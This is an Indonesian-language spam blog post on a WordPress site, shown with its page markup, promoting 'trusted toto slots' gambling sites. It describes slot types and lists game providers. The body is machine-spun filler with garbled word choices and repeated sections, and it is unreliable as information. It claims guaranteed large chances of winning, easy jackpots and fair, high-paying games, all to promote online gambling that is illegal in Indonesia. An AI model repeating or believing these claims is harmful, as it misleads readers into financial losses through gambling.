                            Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Beberapa orang yang pilih main permainan slots tidak cuma sekedar cari selingan atau kepuasan saja, sampai lebih dari pada itu hasrat beberapa bettor kepada perjudian slots online sebab mengharapkan dapat mendapat jumlah keuntungan. Untung lewat daftar situs toto slots paling dipercaya, tiap-tiap banyak penjudi utamanya slotters dapat mendapat banyak keuntungan banyak main <a href="https://floridainauguralball.com/">slots online</a> ditambah web judi slots yang paling dipercaya pastilah terus memberi alternatif rujukan judi slots terpilih dengan mengangkat banyak provider slots gaming paling terpenting.<br />
Web-site judi slots memang telah terdapat banyak di internet serta dapat kita putuskan antara lainnya jadi media untuk main.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, yang palinglah penting harus dikenang oleh tiap penjudi kalau pelayanan judi toto slots terbaik, terkomplet dan beberapa keuntungan tentunya cuman dapat ditemui di web-site judi slots online yang dapat dipercaya saja. Diketahui, web-site judi toto slots paling dipercaya 2023 udah mendatangkan begitu banyak runtutan macam-macam games slots online menarik dari beberapa banyak provider slots permainan terbaik. Maka dari itu, cari permainan slots apa saja sama dengan yang diunggulkan pastinya akan tidak membuat sukar siapa-siapa saja slotters apabila mana memutuskan masuk didalamnya.</p>
<p>Tidak cuma memberi alternatif permainan slots terhebat dengan adanya banyak keuntungan saja, pelayanan daftar situs toto slots bisa dipercaya  memiliki service terpilih sangat memberikan kepuasan sepanjang 24 jam non-stop. Untuk itu, untuk terhubung dan nikmati judi toto slots pada web paling dipercaya, rasanya akan tidak bikin sukar banyak peserta dikarenakan dapat akses sewaktu-waktu tiada ada yang bernama limit waktu maka terjaga memberikan kepuasan serta dapat memberi pengalaman yang lebih bagus.<br />
Sesuai namanya, situs toto slots dapat dipercaya pasti bukan hanya saja siapkan perjudian slots online. Toto atau togel pula menjadi salah satunya perjudian menarik dan popular yang lain sekarang ini dapat juga anda permainkan didalamnya dengan gampang, lebih karena ada banyak pasaran toto yang disajikan. Tetapi yang terang, baik permainan slots maupun toto yang kedepan anda permainkan, pasti dapat berikan sejumlah keuntungan sangat nyata serta berlaku buat semuanya peserta tanpa kecuali anggota baru.</p>
<h2>Argumen Penting Pilih Main di Situs Judi Toto Slots Dapat dipercaya di Indonesia</h2>
<p>Barangkali bukan pertama kali buat beberapa penjudi permainkan games judi slots online. Karena umumnya, banyak orang-orang atau bettor yang kerapkali mainkan games slots lantaran udah merasai sendiri begitu menguntungkannya permainkan games judi yang termashyur satu ini. Akan tetapi demikian, anda yang mau main slots online butuh tentukan satu diantara situs terpercaya serta terbaik dikarenakan beberapa keuntungan atau kelebihan luar biasa yang dapat anda temui didalamnya. Agar tak bikin ragu-ragu mencoba, baca berikut beberapa argumen pentingnya pilih main di web-site judi toto slots bisa dipercaya di Indonesia, diantaranya:</p>
<h2>Selalu Banyak Type Permainan Slots</h2>
<p>Satu diantara argumen paling besar mengapa anda penting memutuskan main di web judi toto slots dapat dipercaya di Indonesia lantaran selalu banyak macam permainan slots online yang disajikan. Dan jumlahnya type permainan slots yang disajikan, karenanya bukan tak bisa tiap beberapa penjudi juga akan selalu gampang mendapati bisa lebih banyak kepuasan lantaran bisa mainkan permainan slots macam apa saja. Lebih-lebih lagi lantaran ingat saat ini pun telah ada sekitaran lebih dari beberapa ratus juga beberapa ribu permainan slots dari semua provider gaming yang ada, dan beberapa macam terunggul dan terkompletnya dapat anda capai lewat web slots dapat dipercaya.</p>
<h2>Bermacam Promo serta Bonus Menarik</h2>
<p>Disamping terus banyak beberapa jenis permainan slots yang dapat dimainkan, alasan khusus lain kenapa anda harus main di web judi toto slots bisa dipercaya karena jumlah beraneka promo serta bonus atraktif yang dapat diperoleh. Sekain banyak sekali bonus ataupun promosi menarik kerap didatangkan oleh situs toto slots online yang bisa dipercaya manfaat berikan tambahan keuntungan lebih mengesankan disamping dari pembayaran kemenangan saja.</p>
<h2>Service Akses Judi Slots 24 Jam</h2>
<p>Keutamaan buat menunjuk bermain slots online lewat blog judi toto slots bisa dipercaya karena pelayanan akses judi slots yang selalu dukungan waktu 24 jam. Akhirnya, dengan service 24 jam itu, tiap anggota dapat mainkan serta nikmati perjudian slots online terbaik dan terkomplet kapan pun. Sama dengan yang kita mengetahui, pelayanan 24 jam non stop yang dipunyai situs judi slots sudah pasti memberikan indikasi bagaimana berkualitasnya service taruhan slots yang disiapkan. Lantaran tidak semuanya situs permainan judi slots yang ada terus oke dalam memberinya service 24 jam untuk pesertanya.</p>
<h2>Kemenangan yang Nyata Terus Dibayarkan</h2>
<p>Tiap-tiap kemenangan yang anda temukan dari bermain judi slots online di website judi toto slots bisa dipercaya tentunya selalu akan dilunasi secara sesuai kenyataan. Dengan demikian, anda yang menang tak usah waswas akan sukar mendapat keuntungan lantaran akan dikasihkan faksi situs di slots pada waktu itu juga. Dengan itu dia anda yang menang judi slots online langsung bisa mengerjakan withdraw atau penarikan dengan limit yang sangat juga rendah.</p>
<h2>Pelayanan Deposit Terpilih dengan Sekurang-kurangnya Pembayaran Terpaling rendah</h2>
<p>Argumen paling penting lain kenapa anda harus bermain di website judi toto slots paling dipercaya yakni sebab terus siap pelayanan deposit terpilih buat memberi keringanan bermain judi slots amat optimal untuk anggotanya. Karenanya di blog judi toto slots paling dipercaya, terdapat banyak macam-macam cara pembayaran yang dapat bettor tentukan dan samakan buat deposit di saat ingin main slots online. Bukan sekedar itu, juga website judi toto slots dapat dipercaya juga memberinya sedikitnya pembayaran taruhan yang paling rendah maka dari itu dapat main slots bisa semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terunggul di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan pelayanan judi slots online menarik serta memberikan kepuasan buat semua pesertanya, situs toto slots sah Indonesia memberinya pelbagai ragam alternatif macam-macam permainan slots terhebat dan terkomplet. Berkenaan dengan perihal itu, seluruh model permainan slots terpilih juga yang disajikan situs slots online sah dan dapat dipercaya di Indonesia pula didatangkan dari provider gaming slots terkenal serta amat teruji hingga tak perlu dikuatirkan kesempatan menang maupun keuntungannya yang tentu sangat gampang sekali buat diterima. Mengenai jejeran perjudian slots terpilih pada web toto slots sah Indonesia yang sekarang ini dapat suara coba permainkan di antaranya sebagaimana berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa disebut selaku model permainan togel paling luar biasa yang banyak digemari banyak slotters waktu ini. Masalahnya permainan slots megaways ini mementingkan keuntungan yang semakin besar lantaran menjajakan bonus jekpot paling besar hingga dapat meningkatkan kepuasan beberapa penjudi. Maka dari itu, slots megaways ini bisa jadi alternatif terunggul yang wajar dimainkan oleh tiap-tiap banyak slotters yang lebih mendahulukan keuntungan sebab jekpot paling besar yang disiapkan permainan slots type ini sangat simpel diterima.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja nyata siapa-siapa saja slotters dapat menduga jika permainan slots classic ini adalah model permainan slots yang udah ada lama. Ya, slots classic yakni type permainan slots yang pertama kalinya dikenalkan dengan ciri-ciri permainan yang simpel dimainkan cuma karena tersusun dengan 3 reels saja. Sebab tawarkan keluasaan dan kemungkinan menang yang jelas besar sekali, tidaklah mengherankan kalau hingga sampai saat ini lantas permainan slots classic ini masih banyak disukai banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Selanjutnya ialah slots multi line, macam permainan slots online yang ini dapat dikatakan adalah peningkatan terkini dari permainan slots classic. Karenanya sama dengan namanya di mana games slots multi line ini memiliki skema permainan lebih kompleks baik dari payline atau jumlah reelsnya yang bertambah banyak. Meskipun secara permainan lebih susah dimainkan, tapi permainan slots tipe multiple payline ini dapat bayar kemenangan dengan keuntungan bertambah besar maka dari itu terang atraktif sekali serta pantas anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali model permainan slots opsi terhebat yang dapat pula anda permainkan lewat web judi toto slots bisa dipercaya yakni slots video. Permainan slots yang satu berikut adalah satu diantara variasi permainan slots teranyar yang saat ini banyak mulai dilansir seberapa banyak provider slots game di industri iGaming. Permainan slots video tentu mengangkut skema permainan slots serupa video games yang pasti lebih inovatif dengan obyek gaming lebih kekinian, semakin menarik dimainkan dan umumnya punya banyak spek didalamnya. Sebab itu, lumrah apabila permainan slots video ini sanggup memberi pengalaman lebih dahsyat untuk beberapa slots mania.</p>
<h2>Peroleh Jumlahnya Keuntungan Bermain Judi Toto Slots Dapat dipercaya</h2>
<p>Cari keuntungan yang banyak sudah jadi hal yang paling biasa untuk beberapa penjudi atau bettor yang bermain slots online. Karena oleh keuntunganlah kepuasan saat bermain slots selalu dapat dirasa semuanya bettor selainnya sekedar hanya terima kepuasan atau kesenangan semata-mata. Tetapi, mendapat keuntungan yang banyak belumlah pasti dapat anda temukan dengan ringan saat sebelum mencoba dengan mainkan judi toto slots bisa dipercaya dengan banyak keuntungan sangat bagus yang dapat anda dapatkan sebagai berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda temukan seandainya main judi toto slots paling dipercaya yaitu agunan kemungkinan kemenangan yang besar sekali. Bukan tiada argumen, tetapi sebab memang situs slots dapat dipercaya selalu sediakan service judi slots dengan permainan-permainan slots menarik, paling gacor dan mekanisme permainan yang fair. Maka, type permainan slots online apa saja yang kelak anda permainkan di website toto slots paling dipercaya yang pasti tidak pernah sukar di dalam memberi besarnya kemungkinan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Kecuali mendapatkan agunan kemungkinan menang yang besar, keuntungan lainnya yang dapat juga anda peroleh kalau bermain judi toto slots paling dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Beragam jenis keuntungan bonus didatangkan situs slots paling dipercaya untuk menambah keuntungan semakin banyak bagi para slotters selainnya dari pembayaran kemenangan saja. Bukan cuma bonus atau promosi menarik saja, keuntungan jekpot paling besar  terus tersuguh komplet melalui service judi toto slots paling dipercaya maka dari itu dapat mempertingkat pengalaman taruhan slots lebih mengesankan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Bukan jadi rahasia publik kembali bila main judi toto slots dapat dipercaya memberikan permainan slots yang lebih komplet. Semuanya itu karena umumnya situs slots online dapat dipercaya sudah mengangkut berapa banyak provider slots gaming terhebat serta terkenal yang membikin beberapa jenis permainan slots yang disajikan tentunya lebih beraneka dan sangatlah mengesankan semuanya peserta didalamnya.</p>
<h2>Akses Ringan dengan Service 24 Jam</h2>
<p>Mainkan judi toto slots dapat dipercaya tak kan membikin sukar banyak penjudi, karena seluruhnya permainan slots online dapat dijangkau secara gampang lewat terdapatnya service 24 jam non-stop. Pelayanan 24 jam pastinya memberi akses bermain slots lebih fleksibel serta mempermudah sebab bisa dilaksanakan semuanya penjudi atau bettor setiap saat tanpa batasan jam yang ditetapkan faksi pemasok service judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain pasti dapat pemain temukan apabila mana main judi toto slots dapat dipercaya ialah deposit murah. Karena ada minimum pembayaran deposit yang dapat dijangkau, tentunya seluruhnya anggota dapat merasai kelapangan main slots sekalian lebih memberi keuntungan karena tidak butuh modal besar. Di lain bagian, situs pelayanan judi toto slots dapat dipercaya juga tampilkan pembayaran komplet dimulai dengan rekening bank, pulsa serta e-wallet buat menambahkan keringanan anggota deposit lewat tipe pembayaran apa saja yang dapat disinkronkan.</p>
<h2>Provider Slots Opsi Terunggul serta Paling Komplet dari Situs Toto Slots Paling dipercaya di Indonesia</h2>
<p>Sebuah hal yang selalu menanggung pelayanan judi slots online di web toto slots dapat dipercaya terus lebih komplet dan memberi kepuasan karena telah membawa banyak provider slots online terbaik dan populer. Sebab itu, cari tipe permainan slots idola apa saja dalam web slots dapat dipercaya rasanya tidak akan mempersulit karena dapat dicari atau diterima lewat provider mana pun. Ditambah lagi, jumlah situs service judi slots sekarang ini tidak selamanya menanggung kalau permainan slots yang disajikan komplet.</p>
<p>Tidak serupa hal di saat anda joint dan bermain di web toto slots paling dipercaya di Indonesia, di mana dengan pelbagai nama provider slots yang komplet tentu dapat jamin kepuasan lebih ingat semuanya permainan slots yang memikat sudah tentu dapat anda dapatkan didalamnya. Untuk tahu lebih jelasnya, berikut beberapa nama provider slots opsi terhebat dan paling komplet dari situs toto slots paling dipercaya di Indonesia yang bisa anda permainkan bermainnya, di antaranya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Mode Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terpilih Agunan Bonus Jekpot Paling besar</h2>
<p>Demikian banyak tipe permainan slots online saat ini bisa dicapai serta dicicip beberapa penjudi bersamaan dengan ada banyaknya juga provider slots gaming yang mengeluarkan banyak produk slots teranyar. Akan tetapi, ada argumen tertentu kenapa anda perlu main judi toto slots terhebat dalam website slots yang dapat dipercaya, diantaranya sebab terus jamin keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots ialah penawaran keuntungan sangat menarik karena sebagai hadiah pokok yang jelas nilai keuntungannya bertambah besar. Nach, keuntungan jekpot paling besar dapat anda raih lewat perjudian toto slots terhebat dalam web slots online bisa dipercaya yang di mana keuntungan jekpot yang disiapkan juga terus-menerus dikasihkan secara sesuai yang ada untuk semua pesertanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/&#038;text=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Abung%20Tinggi" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Abung%20Tinggi" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Abung%20Tinggi" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Abung%20Tinggi" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Abung%20Tinggi" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terpilih-tahun-2023-tikala/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Bisa dipercaya Rujukan Terpilih Tahun 2023 Tikala </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-pitu-riawa/" rel="next"> Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Pitu Riawa <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpercaya-dengan-sistem-ceme-keliling-paling-fair/">Agen Judi Ceme Online Terpercaya Dengan Sistem Ceme Keliling Paling Fair Untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-resmi-dengan-winrate-tinggi-dan-aman/">Agen Judi Ceme Keliling Online Resmi dengan Winrate Tinggi dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-ceme-keliling-terbaik-dengan-transaksi-cepat/">Agen Judi Ceme Online Ceme Keliling Terbaik Dari Segi Transaksi Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-keliling-online-24-jam-dengan-dealer-profesional/">Agen Judi Ceme Keliling Online 24 Jam Dengan Dealer Profesional Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-ceme-online-terpopuler-dengan-permainan-ceme-keliling-asli/">Agen Judi Ceme Online Terpopuler Dengan Permainan Ceme Keliling Asli Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
